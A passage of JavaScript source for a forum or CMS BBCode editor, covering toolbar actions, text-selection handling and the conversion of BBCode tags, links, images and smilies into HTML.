        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
    this.baseSmiles = [new Array('smile.gif', 'Smile', ':)'),new Array('laugh.gif', 'Laugh', ':D'),new Array('frown.gif', 'Frown', ':('),new Array('wink.gif', 'Wink', ';)'),new Array('blush.gif', 'Blush', ':blush:'),new Array('eek.gif', 'Eek', ':eek:'),new Array('pardon.gif', 'Pardon', ':pardon:'),new Array('cry.gif', 'Cry', ':cry:'),new Array('cool.gif', 'Cool', ':cool:'),new Array('angry.gif', 'Angry', ':angry:'),new Array('finger_up.gif', 'Thumbs up', ':finger_up:'),new Array('finger_down.gif', 'Thumbs down', ':finger_down:'),new Array('rose.gif', 'Rose', ':rose:')];
    this.allSmiles = [];
    this.allSmilesTitles = {'': ''};
    this.smilesCopyright = '';
    this.baseHref = typeof(frontBaseHref) != 'undefined' ? frontBaseHref : (typeof(editorBaseHref) != 'undefined' ? editorBaseHref : '');
    window.bbEditorBaseHref = this.baseHref;

    this.init = function(){
        userAgent = navigator.userAgent.toLowerCase();
        this.isIE = userAgent.indexOf('msie') != -1 && userAgent.indexOf('opera') == -1 && typeof(window.opera) == 'undefined';
        if(typeof(this.oDictionary) != 'object' || this.oDictionary.length == 0){
            this.oDictionary = new amiDictionary({
                'bold': 'Bold',
                'italic': 'Italic',
                'underline': 'Underline',
                'strike': 'Strike through',
                'quote': 'Quote',
                'align_left': 'Align left',
                'align_center': 'Align center',
                'align_right': 'Align right',
                'justify': 'Justify',
                'insert_list': 'Insert list',
                'insert_olist': 'Insert ordered list',
                'insert_link': 'Insert link',
                'delete_link': 'Delete link',
                'insert_image': 'Insert image',
                'font': 'Font',
                'size': 'Size',
                'header': 'Select header',
                'color': 'Color',
                'more': 'more',
                'insert_code': 'Insert code',
                'indent': 'Indent',
                'outdent': 'Outdent',
                'preview': 'Preview',
                'hide_preview': 'Hide preview',
                'update_preview': 'Update preview',
                'warn_message_length': 'Message to short!',
                'warn_invalid_image_url': 'Invalid image URL!',
                'warn_image_url_internal_links_forbidden': 'Images from this site are forbidden!',
                'warn_image_url_external_links_forbidden': 'Images from other sites are forbidden!',
                'prompt_enter_list_element': 'Enter list element',
                'prompt_enter_next_list_element': 'Enter list element or leave field empty to finish',
                'prompt_enter_url': 'Enter URL',
                'prompt_enter_image_url': 'Enter image URL',
                'warn_urls_reg_only': 'Using URLs forbidden for unregistered users.'
            });
        }
        for(i = 0; i < this.baseSmiles.length; i++){
            this.allSmilesTitles[this.baseSmiles[i][0]] = this.baseSmiles[i][1];
        }
        for(i = 0; i < this.allSmiles.length; i++){
            this.allSmilesTitles[this.allSmiles[i][0]] = this.allSmiles[i][1];
        }
    }

    this.setUseNoindex = function(noindexState){
        this.useNoIndex = noindexState;
    }

    this.setFontHeight = function(fontHeight){
        this.fontHeight = fontHeight;
    }

    this.procAction = function(action, subaction){
        var res = false;
        if(this.isInitialized){
            if(this._procAction(action, subaction)){
                res = true;
            }
        }
        return res;
    }

    this.setCEMode = function(ceObj){
        this.aTags = {
            'empty'        : ['', ''],
            'bold'         : ['[B]', '[/B]'],
            'strike'       : ['[S]', '[/S]'],
            'indent'       : ['[INDENT]', '[/INDENT]'],
            'code'         : ['[CODE]', '[/CODE]'],
            'italic'       : ['[I]', '[/I]'],
            'underlined'   : ['[U]', '[/U]'],
            'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
            'align:left'   : ['[LEFT="DIV"]', '[/LEFT]'],
            'align:right'  : ['[RIGHT="DIV"]', '[/RIGHT]'],
            'align:center' : ['[CENTER="DIV"]', '[/CENTER]'],
            'align:justify': ['[JUSTIFY="DIV"]', '[/JUSTIFY]'],
            'ulist'        : ['[LIST]', '\n[/LIST]'],
            'ulist_item'   : ['\n[*]', ''],
            'olist'        : ['[OL]', '\n[/OL]'],
            'olist_item'   : ['\n[*]', ''],
            'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
            'addimg'       : ['[IMG]', '[/IMG]'],
            'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
            'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
            'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
            'h1'           : ['[H1]', '[/H1]'],
            'h2'           : ['[H2]', '[/H2]'],
            'h3'           : ['[H3]', '[/H3]'],
            'h4'           : ['[H4]', '[/H4]'],
            'h5'           : ['[H5]', '[/H5]'],
            'paragraph'    : ['[P]',  '[/P]'],
            'div'          : ['[LEFT="DIV"]',  '[/LEFT]'],
            'smile'        : ['', '']
        };

        this.ceMode = true;
        this.ce = ceObj;
    }

    this._procAction = function(action, subaction){
        var success = false;
        switch(action){
            case 'bold':
            case 'italic':
            case 'underlined':
            case 'code':
            case 'strike':
            case 'indent':
            case 'h1':
            case 'h2':
            case 'h3':
            case 'h4':
            case 'h5':
            case 'paragraph':
            case 'div':
                this._boundSelectionWithTags(this.aTags[action]);
                success = true;
                break;
            case 'outdent':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[INDENT]') != -1 && selTxt.indexOf('[/INDENT]') != -1){
                    selTxt = selTxt.replace(/\[INDENT\]((.|\r|\n)*?)\[\/INDENT\]/g, '$1');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'quote':
                if(typeof(subaction) == "undefined"){
                    subaction = "";
                }
                var selTxt = this._getSelectedText();
                var tmpTags = [subaction.length == 0 ? this.aTags['quote'][0] : this.aTags['quote'][1], this.aTags['quote'][2]];
                if(!this.ceMode){
                    subaction = subaction.replace(/<[a-zA-Z\/].*?>/g, '').replace(/^\s+/g, '').replace(/\s+$/g, '');
                    selTxt = selTxt.replace(/<[a-zA-Z\/].*?>/g, '');
                }
                tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction.replace(/"/g, '&quot;'));
                this._boundSelectionWithTags(tmpTags, selTxt);
                success = true;
                break;
            case 'align':
                if(subaction != undefined && this.aTags['align:'+subaction]){
                    this._boundSelectionWithTags(this.aTags['align:'+subaction]);
                    success = true;
                }
                break;
            case 'ulist':
            case 'olist':
                var selTxt = this._getSelectedText();
                if(selTxt != ''){
                    this._procSelectionList(selTxt, action);
                }else{
                    this._boundSelectionWithTags(this.aTags[action]);
                    var listLine = '';
                    listLine = prompt(this.oDictionary.get('prompt_enter_list_element'), '');
                    while(listLine != '' && listLine != null){
                        this._boundSelectionWithTags(this.aTags[action + '_item'], listLine, true);
                        listLine = prompt(this.oDictionary.get('prompt_enter_next_list_element'), '');
                    }
                }
                success = true;
                break;
            case 'addlink':
                if(this.bAllowURLs){
                    urlLine = prompt(this.oDictionary.get('prompt_enter_url'), 'http://');
                    if(urlLine.indexOf('data:') == 0){
                        urlLine = '';
                    }
                    if(urlLine != '' && urlLine != null){
                        var selTxt = this._getSelectedText();
                        var tmpTags = [this.aTags['addlink'][0], this.aTags['addlink'][1]];
                        tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, urlLine.replace(/"/g, '&quot;'));
                        selTxt = selTxt == '' ? urlLine : selTxt;
                        this._boundSelectionWithTags(tmpTags, selTxt);
                        success = true;
                    }
                }else{
                    alert(this.oDictionary.get('warn_urls_reg_only'));
                }
                break;
            case 'dellink':
                var selTxt = this._getSelectedText();
                if(selTxt != '' && selTxt.indexOf('[URL') != -1 && selTxt.indexOf('[/URL]') != -1){
                    selTxt = selTxt.replace(/\[URL=\".*?\"\]/g, '');
                    selTxt = selTxt.replace(/\[\/URL\]/g, '');
                    this._boundSelectionWithTags(this.aTags['empty'], selTxt);
                    success = true;
                }
                break;
            case 'addimg':
                var urlLine = 'http://';
                do {
                    urlLine = prompt(this.oDictionary.get('prompt_enter_image_url'), urlLine);
                    askURL = urlLine != null;
                    if (askURL) {
                        urlLine = urlLine.replace(/^(.*?)\?.*$/, '$1');
                        if (urlLine != '') {
                            var allowedImages = this.allowedImages;
                            var re = /^https?\:\/\/([^\/]+)(\/[^\?]*)(\?.*)?/;
                            re.exec(urlLine);
                            if (RegExp.$2 == '' || RegExp.$1 == '') {
                                alert(this.oDictionary.get('warn_invalid_image_url'));
                            } else if (allowedImages.indexOf('internal_links') < 0 && urlLine.indexOf(this.baseHref) == 0) {
                                alert(this.oDictionary.get('warn_image_url_internal_links_forbidden'));
                            } else if (allowedImages.indexOf('external_links') < 0 && urlLine.indexOf(this.baseHref) != 0) {
                                alert(this.oDictionary.get('warn_image_url_external_links_forbidden'));
                            } else {
                                var tmpTags = [this.aTags['addimg'][0], this.aTags['addimg'][1]];
                                this._boundSelectionWithTags(tmpTags, urlLine);
                                success = true;
                                askURL = false;
                            }
                        }
                    }
                } while (askURL);
                break;
            case 'font_family':
            case 'font_size':
            case 'header':
            case 'font_color':
                if(subaction != undefined && subaction != ''){
                    var tmpTags = [this.aTags[action][0], this.aTags[action][1]];
                    tmpTags[0] = tmpTags[0].replace(/#\#value#\#/g, subaction);
                    tmpTags[1] = tmpTags[1].replace(/#\#value#\#/g, subaction);
                    this._boundSelectionWithTags(tmpTags);
                    success = true;
                }
                break;
            case 'br':
                var selTxt = this._getSelectedText() + '↵\n';
                this._boundSelectionWithTags(this.aTags['empty'], selTxt, true);
                var value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                if(value.match(/\[RAW\]((.|\r|\n)*)↵\n((.|\r|\n)*)\[\/RAW\]/ig)){
                    this.ce.placeSelectionMarks();
                    value = (this.ce.hlBB) ? this.ce.highlighter.oEditor.getValue() : this.editorObj.value;
                    value = value.replace(/\[RAW\]((.|\r|\n)*?)\[\/RAW\]/ig, function(obj){
                        return function(allstr, code){
                            code = code.replace('↵\n', '\n');
                            return '[RAW]' + code + '[/RAW]';
                        }
                    }(this));
                    if(this.ce.hlBB){
                        this.ce.highlighter.oEditor.setValue(value);
                    }else{
                        this.editorObj.value = value;
                    }
                    this.ce.markSelection(this.editorObj);
                }
                success = true;
                break;
            case 'smile':
                if(subaction != undefined){
                    this._boundSelectionWithTags(this.aTags['smile'], subaction, true);
                    success = true;
                }
                break;
            case 'smile_by_caption':
                if(subaction != undefined){
                    var found = false;
                    var smile = '';
                    for(var i=0; i<this.baseSmiles.length; i++){
                        if(this.baseSmiles[i][1] == subaction){
                            smile = this.baseSmiles[i][2];
                            found = true;
                        }
                    }
                    if(!found && this.allSmiles.length){
                        for(var i=0; i<this.allSmiles.length; i++){
                            if(this.allSmiles[i][1] == subaction){
                                smile = this.allSmiles[i][2];
                                found = true;
                            }
                        }
                    }
                    if(found){
                        this._boundSelectionWithTags(this.aTags['smile'], smile, true);
                        success = true;
                    }
                }
                break;
        }
        this.updatePreviewButton();
        return success;
    }

    this._boundSelectionWithTags = function(pTags, text, setPointerToEnd){
        if(pTags[0] == undefined)
            pTags[0] = '';
        if(pTags[1] == undefined)
            pTags[1] = '';
        if(text == undefined)
            text = this._getSelectedText();
        this._replaceSelection(pTags[0]+text+pTags[1], pTags[0].length, pTags[1].length, setPointerToEnd);
    }

    this._procSelectionList = function(text, action){
        // Try to understand next regexp ;-). From start of string any not empty string which does not start from [/?LIST] or [*]
        if(action == 'ulist'){
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?LIST\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }else{
            text = text.replace(/(^|\n)(?!(\r?\n)|(\[\/?OL\])|(\[\*\]))/g, this.aTags[action + '_item'][0]);
        }
        this._boundSelectionWithTags(this.aTags[action], text);
    }

    this._calcMultiLineTextLen = function(text){
        if(this.isIE){
            text = text.replace(/\r/g, '');
        }
        return text.length;
    }

    this._getSelectedText = function(){
        var text = '';
        if(this.ceMode && this.ce.hlBB){
            text = this.ce.highlighter.oEditor.getSelection();
        }else{
            this.editorObj.focus();
            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                text = sRange.text;
            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                text = this.editorObj.value;
                text = text.substr(sStart, sEnd-sStart);
            }
        }
        return text;
    }

    this._replaceSelection = function(newText, newSelDl, newSelDr, setPointerToEnd){
        if(this.ceMode && this.ce.hlBB){
            var begin = '';
            if(newSelDl > 0){
                begin = newText.substring(0, newSelDl);
            }
            var end = '';
            if(newSelDr > 0){
                end = newText.substring(newSelDr-1);
            }
            this.ce.highlighter.oEditor.replaceSelection(newText, (setPointerToEnd ? "end" : ""));
            if(begin.length && end.length){
                selStart = this.ce.highlighter.oEditor.getSelStart();
                selEnd = this.ce.highlighter.oEditor.getSelEnd();
                selStart.ch += newSelDl;
                selEnd.ch -= newSelDr;
                if((selEnd.line == selStart.line) && (selEnd.ch < selStart.ch)){
                    selEnd.ch = selStart.ch;
                }
                this.ce.highlighter.oEditor.setSelection(selStart, selEnd);
            }
        }else{
            this.editorObj.focus();

            if(document.selection && document.selection.createRange()){
                var sRange = document.selection.createRange();
                sRange.text = newText.replace(/\r?\n/g, '\r\n');
                if(setPointerToEnd)
                    sRange.moveStart('character', -newSelDr);
                else
                    sRange.moveStart('character', -this._calcMultiLineTextLen(newText)+newSelDl);
                sRange.moveEnd('character', -newSelDr);
                sRange.select();

            }else if(typeof(this.editorObj.selectionStart) != undefined){
                var sStart = parseInt(this.editorObj.selectionStart);
                var sEnd = parseInt(this.editorObj.selectionEnd);
                var sTop = this.editorObj.scrollTop;
                var sText = this.editorObj.value;
                this.editorObj.value = sText.substr(0, sStart)+newText+sText.substr(sEnd);
                if(setPointerToEnd)
                    this.editorObj.selectionStart = sStart+newText.length-newSelDr;
                else
                    this.editorObj.selectionStart = sStart+newSelDl;
                this.editorObj.selectionEnd = sStart+newText.length-newSelDr;
                this.editorObj.scrollTop = sTop;
            }
        }
    }

    this.regTextAreaResize = function(clientY){
        this.regTextAreaResizeY = clientY;
        globalATEObj = this;
        document.onmousemove = handleMouseMove;
        document.onmouseup = releaseMouseMoveHandler;
        return false;
    }

    this.handleMouseMove = function(clientY){
        if(this.regTextAreaResizeY > 0){
            var reqHeight = this.editorObj.offsetHeight-this.regTextAreaResizeY+clientY;
            if(reqHeight > 50){
                this.editorObj.style.height = reqHeight;
                this.regTextAreaResizeY = clientY;
            }
        }
        return false;
    }

    this._HTMLSpecialChars = function(taValue){
        //taValue = taValue.replace(/&/g, '&amp;');
        taValue = taValue.replace(/&^(?! (\#[1-9][\d]{1,3} | [a-z][\da-z]+) ;)/gi, '&amp;');
        taValue = taValue.replace(/"/g, '&quot;');
        taValue = taValue.replace(/</g, '&lt;');
        taValue = taValue.replace(/>/g, '&gt;');
        return taValue;
    }

    this.raws = [];

    this.getHTMLContent = function(cutLongURL){
        var smilesPath = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {";)":"wink", ":)":"smile", ":D":"laugh", ":(":"frown"};
        var localUseNoIndex = this.useNoIndex;
        var fontHeight = this.fontHeight;

        var taValue = this._HTMLSpecialChars(this.editorObj.value);

        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/·/g, '&nbsp;');
        }else{
            taValue = taValue.replace(/\r?\n/g, '<br>\r\n');
        }

        if(this.ceMode){
            taValue = taValue.replace(
                /\[RAW\]((?:.|\r|\n)*?)\[\/RAW\]/gi,
                function(obj){
                    return function(allstr, tagContent){
                        var rawIndex = obj.raws.length; 

                        tagContent = tagContent.replace(/&amp;/g,  '&');
                        tagContent = tagContent.replace(/&quot;/g, '"');
                        tagContent = tagContent.replace(/&lt;/g,   '<');
                        tagContent = tagContent.replace(/&gt;/g,   '>');
                        if(!obj.ce.useSpecialCharsFeature){
                            tagContent = tagContent.replace(/<br>/g,   '');
                        }
                        obj.raws.push(tagContent);
                        return ('##__AMI_RAW_' + rawIndex + '__##');
                    };
                }(this)
            );

            if(this.ce.useSpecialCharsFeature){
                taValue = taValue.replace(/↵/g, '<br>');
            }

            // Script tag
            taValue = taValue.replace(/\<script.*?>((?:.|\r|\n)*?)\<\/script>/gi,  function(allstr, tagContent){
                // Despecialcharsize
                tagContent = tagContent.replace(/&amp;/g,  '&');
                tagContent = tagContent.replace(/&quot;/g, '"');
                tagContent = tagContent.replace(/&lt;/g,   '<');
                tagContent = tagContent.replace(/&gt;/g,   '>');
                tagContent = tagContent.replace(/<br>/g,   '');
                return '<script>' + tagContent + '</script>';
            });
        }

        taValue = taValue.replace(/\[DIV\]/gi, '<div>');
        taValue = taValue.replace(/\[\/DIV\]/gi, '</div>');
        if(this.ceMode){
            taValue = taValue.replace(/\[LEFT\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div style="text-align:justify;">');            
        }else{
            taValue = taValue.replace(/\[LEFT\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[\/LEFT\]/gi, '</div>');
            taValue = taValue.replace(/\[RIGHT\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[\/RIGHT\]/gi, '</div>');
            taValue = taValue.replace(/\[CENTER\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[\/CENTER\]/gi, '</div>');
            taValue = taValue.replace(/\[JUSTIFY\]/gi, '<div class="edParagraph" style="text-align:justify;">');
            taValue = taValue.replace(/\[\/JUSTIFY\]/gi, '</div>');

            taValue = taValue.replace(/\[LEFT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:left;">');
            taValue = taValue.replace(/\[RIGHT=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:right;">');
            taValue = taValue.replace(/\[CENTER=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:center;">');
            taValue = taValue.replace(/\[JUSTIFY=&quot;DIV&quot;\]/gi, '<div class="edParagraph" style="text-align:justify;">');
        }
        taValue = taValue.replace(/\[LEFT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/LEFT=&quot;P&quot;\]/gi, '<p align="left">$1</p>');
        taValue = taValue.replace(/\[RIGHT=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/RIGHT=&quot;P&quot;\]/gi, '<p align="right">$1</p>');
        taValue = taValue.replace(/\[CENTER=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/CENTER=&quot;P&quot;\]/gi, '<p align="center">$1</p>');
        taValue = taValue.replace(/\[JUSTIFY=&quot;P&quot;\]((?:.|\r|\n)*?)\[\/JUSTIFY=&quot;P&quot;\]/gi, '<p align="justify">$1</p>');

        taValue = taValue.replace(/\[(\/?)(B|I|U|S|P|H\d)\]/gi, '<$1$2>');
        window.amiSimpleEditorCodes = [];
        taValue = taValue.replace(/\[CODE\]((?:.|\r|\n)*?)\[\/CODE\]/gi,  function(allstr, tagContent){
            tagContent = tagContent.replace(/<br>/gi, '');
            var nlCount = 1;
            var nlPos = tagContent.indexOf('\n');
            while(nlPos != -1){
                nlCount++;
                nlPos = tagContent.indexOf('\n', nlPos+1);
            }
            if(nlCount > 10)
                nlCount = 10;
            var codeKey = window.amiSimpleEditorCodes.length;
            window.amiSimpleEditorCodes[codeKey] = tagContent;
            return '<PRE class="edCode" style="height:'+(nlCount*fontHeight+40)+'">CodeId_'+codeKey+'</PRE>';
        });
        taValue = taValue.replace(/\[Q\]/gi, '<BLOCKQUOTE class="edQuote">');
        taValue = taValue.replace(/\[Q=&quot;(.*?)&quot;\]/gi, '<BLOCKQUOTE class="edQuote"><b>$1:</b><br>');
        taValue = taValue.replace(/\[(\/?)(INDENT|Q)\]/gi, '<$1BLOCKQUOTE>');

        taValue = taValue.replace(/\[LIST\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/LIST\]/gi, '</UL>');
        taValue = taValue.replace(/\[UL\]/gi, '<UL>');
        taValue = taValue.replace(/\[\/UL\]/gi, '</UL>');
        taValue = taValue.replace(/\[OL\]/gi, '<OL>');
        taValue = taValue.replace(/\[\/OL\]/gi, '</OL>');
        taValue = taValue.replace(/\[\*\]/gi, '<LI>');
        taValue = taValue.replace(/\[FONT=&quot;(.*?)&quot;\]/gi, function(allstr, fontName){return '<FONT face="'+_tagsParamReplace(fontName, false)+'">'});
        taValue = taValue.replace(/\[(COLOR|SIZE)=&quot;(.*?)&quot;\]/gi, function(allstr, tagParam, paramValue){return '<FONT '+tagParam+'="'+_tagsParamReplace(paramValue, false)+'">'});
        taValue = taValue.replace(/\[\/(FONT|SIZE|COLOR)\]/gi, '</FONT>');

        var urlMaxLength = typeof(cutLongURL) == 'undefined' ? 0 : 50;
        if(this.ceMode){
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                if(curUrl.indexOf('data:') == 0){
                    curUrl = '';
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            var specSmileReg = new RegExp(((this.ceMode) ? '[^A-Za-z\\d]?(;\\)|:\\)|:D|:\\()' : '(;\\)|:\\)|:D|:\\()'), 'g');
            taValue = taValue.replace(specSmileReg, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }else{
            taValue = taValue.replace(/\[URL=&quot;(.*?)&quot;\]((?:.|\r|\n)*?)\[\/URL\]/gi, function(allstr, url, linkContent){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(url, false);
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                var attributes = '';
                linkContent = _trim(linkContent);
                var noTagsLinkContent = _trim(_stripTags(linkContent).replace(/\"/g, '&quot;'));
                if ((urlMaxLength > 0) && (noTagsLinkContent.length > urlMaxLength)) {
                    attributes =
                        ' title="' + noTagsLinkContent + '"';
                    linkContent = noTagsLinkContent.substr(0, urlMaxLength - 8 - 3) + '...' + noTagsLinkContent.substr(noTagsLinkContent.length - 8);
                }
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '')+' target="_blank" ' + attributes + '>'+linkContent+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });

            var allSmilesTitles = this.allSmilesTitles;
            taValue = taValue.replace(/\[IMG\](.*?)\[\/IMG\]/gi, function(allstr, url){return '<IMG SRC="'+_tagsParamReplace(url, true)+'">'});
            if(this.ceMode){
                taValue = taValue.replace(/(\s;\)|\s:\)|:D|:\()/g, function(allstr, smile){smile = smile.replace(' ', ''); var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }else{
                taValue = taValue.replace(/(;\)|:\)|:D|:\()/g, function(allstr, smile){var imgName = specSmiles[smile]+'.gif'; return '<IMG SRC="'+smilesPath+imgName+'" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});
            }
            taValue = taValue.replace(/\:([a-z\_]{1,20})\:/gi, function(allstr, smile){var imgName = smile+'.gif'; return '<IMG SRC="'+smilesPath+smile+'.gif" title="'+(typeof(allSmilesTitles[imgName]) != 'undefined' ? allSmilesTitles[imgName] : '')+'">'});

            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/http(s?)\:/gi, 'htBREAKtp$1:');
                pTagContent = pTagContent.replace(/www/gi, 'wBREAKwBREAKw');
                return pTagContent;
            });
            taValue = taValue.replace(/(https?:\/\/www\.|https?:\/\/|www\.)(?:[a-z0-9\-]+\.)+[a-z]{2,8}[^ \r\n\t'"><]*/gi, function(allstr, prefx){
                var curUseNoIndex = localUseNoIndex;
                var curUrl = _tagsParamReplace(allstr);
                if(prefx.toLowerCase() == 'www.'){
                    curUrl = 'http://' + curUrl;
                }
                if(curUseNoIndex && (!curUrl.match(/^https?:\/\//i) || (window.bbEditorBaseHref.length > 0 && curUrl.indexOf(window.bbEditorBaseHref) >= 0)))
                    curUseNoIndex = false;
                return (curUseNoIndex ? '<NOINDEX>' : '')+'<A HREF="'+curUrl+'"'+(curUseNoIndex ? ' rel="nofollow"' : '') +' target="_blank">'+allstr+'</A>'+(curUseNoIndex ? '</NOINDEX>' : '');
            });
            taValue = taValue.replace(/((?:<IMG .*?>)|(?:<A (?:.|\r|\n)*?<\/A>))/gi, function(allstr, pTagContent){
                pTagContent = pTagContent.replace(/wBREAKwBREAKw/gi, 'www');
                pTagContent = pTagContent.replace(/htBREAKtp(s?):/gi, 'http$1:');
                return pTagContent;
            });
        }

        taValue = taValue.replace(/(<PRE[^>]*?>)CodeId_(\d+)(<\/PRE>)/g, function(allstr, preStart, codeId, preEnd){
            var result = preStart;
            if(window.amiSimpleEditorCodes[codeId]){
                result += window.amiSimpleEditorCodes[codeId];
            }
            result += preEnd;
            return result;
        });

        if(this.ceMode){
